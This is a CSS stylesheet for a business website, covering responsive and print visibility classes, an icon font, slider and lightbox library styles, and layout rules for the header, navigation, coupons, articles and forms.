thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

.icon-yelp:before { content: "\e010"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #f4f6ff; }

::-moz-selection { color: #fff; background: rgba(10, 21, 85, 0.7); }

::selection { color: #fff; background: rgba(10, 21, 85, 0.7); }

h1 { margin-bottom: 1.5rem; padding-bottom: 0.875rem; border-bottom: 1px solid #5668ce; color: #0a1555; font-weight: 600; line-height: 1; }

h2 { color: #0f228b; font-weight: 600; line-height: 1; }

h3 { padding: 0 0.625rem; line-height: 2.875rem; border: none; color: #fff; background-color: #5668ce; }

h3 a { display: block; color: inherit; text-decoration: none; -webkit-transition: all .3s ease; transition: all .3s ease; }

h3 a:hover { color: #0a1555; }

.heading { font-family: "Source Serif Pro", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.picframe { border: 4px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; width: 100%; outline: 1px solid #5668ce; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #273688; font-size: 1.2em; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

.button { position: relative; padding-right: 0; padding-top: 0; padding-bottom: 0; line-height: 2.5rem; vertical-align: middle; }

.button::after { display: inline-block; content: "d"; height: 2.625rem; width: 2.625rem; margin-left: 1.25rem; font-family: "hlm"; color: #fff; background-color: #0a1555; border-radius: 0 3px 3px 0; -webkit-transition: all .3s ease; transition: all .3s ease; }

.button.secondary { color: #5668ce; background-color: #dee2fa; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.75); }

.button.secondary:hover { color: #5668ce; }

.button.secondary:hover::after { border-color: #ced3f2; }

.button.secondary::after { color: #5668ce; background-color: #ced3f2; border-left: 1px solid #b6beec; }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.25rem 0.9375rem; }

.content .content-sub-text { padding: 1.875rem 0.9375rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0; }
  .content .content-text { padding: 1.25rem 0.9375rem; }
  .content .content-sub-text { padding: 1.875rem 0.9375rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 0; }
  .content .content-text { padding: 1.25rem 1.875rem 1.25rem 0.9375rem; }
  .content .content-sub-text { padding: 1.875rem 0.9375rem; } }

.content.home-arch1 { padding: 2.5rem 0; }

.content.home-arch1 .content-text { padding: 1.875rem; }

.content.home-arch1 .content-sub-text { padding: 0; }

@media only screen and (min-width: 40.0625em) { .content.home-arch1 { padding: 2.5rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 1.25rem; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

@media only screen and (min-width: 64.063em) { .content.home-arch1 { padding: 1.875rem 0 1.875rem 0; }
  .content.home-arch1 .content-text { padding: 0 3.75rem 0 0; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

.full-page .content-text { padding: 30px; }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.875rem 0.9375rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.875rem 0.9375rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.875rem 0.9375rem; } }

@media (min-width: 1024px) and (max-width: 1290px) { .content { padding-left: 1.875rem !important; } }

/*======================================= Header =======================================*/
.page-header { padding: 1.25rem 0; background-image: url("/images/texture.jpg"); background-repeat: repeat; text-align: center; }

.page-header .logo { margin: 0 0 1.25rem 0; }

.page-header .button { margin-bottom: 0; }

.page-header .tagline { margin: 0 0 1.25rem 0; color: #0a1555; font-size: 1.25rem; font-weight: 600; font-style: italic; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.75); }

.page-header .tagline span { display: block; }

.page-header .contact { text-align: center; }

.page-header .phone-message { margin: 0.625rem 0 0.25rem 0; color: #0a1555; font-size: 22px; font-weight: 700; text-align: center; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.75); }

.page-header .phone .button { color: #0a1555; font-weight: 700; background-color: #dee2fa; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.75); }

.page-header .phone .button .phone-image { display: inline-block; width: 1.4375rem; height: 1.4375rem; margin-right: 0.5rem; margin-bottom: 0.25rem; content: ""; vertical-align: middle; background-image: url("/images/icon-phone.png"); background-repeat: no-repeat; background-position: 50% 50%; }

@media only screen and (min-width: 40.0625em) { .page-header .button { margin-bottom: 1.25rem; } }

@media only screen and (min-width: 64.063em) { .page-header { padding: 0 0 0.75rem 0; background-image: url("/images/header-bg.jpg"); background-position: 50% 0; background-size: cover; text-align: right; }
  .page-header .branding { text-align: center; }
  .page-header .logo { margin: 0; padding: 0.875rem 0 0 0; }
  .page-header .tagline-container { text-align: left; }
  .page-header .tagline { margin: 0; text-align: left; }
  .page-header .tagline span { margin-left: 34%; }
  .page-header .tagline-button { margin-top: -5px; }
  .page-header .phone-message { margin-top: 2.8125rem; } }

@media only screen and (min-width: 64.063em) { .priamry-navigation { z-index: 80; position: relative; border-bottom: 1px solid #a1aef5; -webkit-box-shadow: 0 4px 8px rgba(50, 50, 50, 0.5); box-shadow: 0 4px 8px rgba(50, 50, 50, 0.5); } }

.top-bar a { text-decoration: none; }

@media only screen and (min-width: 40.0625em) { .top-bar .top-bar-section .has-dropdown > a:after { display: none; }
  .top-bar .dropdown li { border-top: 1px solid #7886d8; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid #7886d8; } }

.top-bar .parent-link:hover { background-color: #7886d8; }

@media only screen and (min-width: 64.063em) { .top-bar .top-bar .top-bar-section li:not(.has-form) a:not(.button), .top-bar .top-bar-section li:not(.has-form) a:not(.button) { padding: 0 1.0625rem; }
  .top-bar .top-bar-section li:not(.has-form):first-child a:not(.button)::before, .top-bar .top-bar-section li:hover + li:not(.has-form) a:not(.button)::before, .top-bar .top-bar-section li:not(.has-form).active a:not(.button)::before { content: none; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button) { position: relative; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button):hover::before { content: none; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button)::before { content: ""; width: 2px; height: 17px; top: 15px; left: 0; position: absolute; display: block; border-left: 1px solid #37448b; }
  .top-bar .top-bar-section li:not(.has-form) li { width: 100%; }
  .top-bar .top-bar-section li:not(.has-form) li a:not(.button)::before { content: none; }
  .top-bar .top-bar-section li.active + li:not(.has-form) a:not(.button)::before { content: none; }
  .top-bar .active > a { font-weight: 600; text-shadow: 0px 1px 0px #0f228b; }
  .top-bar .top-bar-section .has-dropdown > a { padding-right: 1.25rem !important; } }

@media only screen and (min-width: 1260px) { .top-bar .top-bar .top-bar-section li:not(.has-form) a:not(.button), .top-bar .top-bar-section li:not(.has-form) a:not(.button) { padding: 0 1.625rem; } }

.coupon { border: 3px dashed #0a1555; width: 100%; background: transparent; color: #5668ce; margin: 10px 0px; padding: 30px; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon a, article[class^="coupon-"] a { text-decoration: none; }

.coupon header, article[class^="coupon-"] header { background-color: transparent; }

.coupon h2, article[class^="coupon-"] h2 { padding: 0 0 10px 0; font-size: 20px; color: #5668ce; }

.coupons .coupon-content { padding-bottom: 15px; }

.coupons .expiration-custom-display { color: #f4f5fc; font-style: italic; margin: 5px 0 15px; display: inline-block; font-size: .8em; }

.coupons-primary { margin-top: 20px; padding: 30px; position: relative; background-color: transparent; border: 6px dashed #0a1555; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary .coupon-print-button { margin: 10px 0; }

.coupons-primary aside { position: absolute; right: 30px; top: 30px; width: 35%; padding: 15px 20px; border: 1px solid #1a37de; background: transparent; display: inline-block; }

.coupons-primary header { background-color: transparent; }

.coupons-primary h1 { margin: 0; }

.coupon-barcode-container { margin: 10px 0; float: right; }

.coupon-barcode-container:before, .coupon-barcode-container:after { content: " "; display: table; }

.coupon-barcode-container:after { clear: both; }

.coupon-barcode-container img { height: 50px; }

.coupon-barcode-number-value { font-size: 8px; }

.coupon-print-button { float: left; width: 50%; }

.coupon-barcode-number, .coupon-barcode-star-begin, .coupon-barcode-star-end { float: left; }

.article-header, .content .content-main h2.article-header { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 24px; }

.article-header a:link, .content .content-main h2.article-header a:link { color: #5668ce; font-weight: bold; }

.article_contentcolumn { padding-left: 0; }

.article_datedescription { font-style: italic; font-size: .83em; }

.article_description { font-size: 14px; }

.article_imagecolumn { padding: 5px; }

.article_imagecolumn img { border-radius: 5px; }

.article_960_content { padding-bottom: 15px; border-bottom: 1px dotted #CCC; margin-bottom: 20px; }

.article_readfull_link_box { margin-top: 8px; font-size: 14px; }

.article_readfull_link_box a { text-transform: uppercase; position: relative; }

.article_table { margin-bottom: 8px; }

.read-more, .article-snippet { display: inline; }

.read-more { position: relative; }

.read-more a { display: inline-block; padding-right: 12px; }

.article-header { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 24px; }

.article-header a:link { font-weight: bold; }

.thumbnail { float: left; margin-right: 20px; }

.articles-list { clear: both; }

.articles-list article { width: 100%; display: table; margin-bottom: 30px; }

/*======================================= Form  =======================================*/
.form-wrapper { background-color: #1f2e82; }

.form-wrapper .fm-question-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

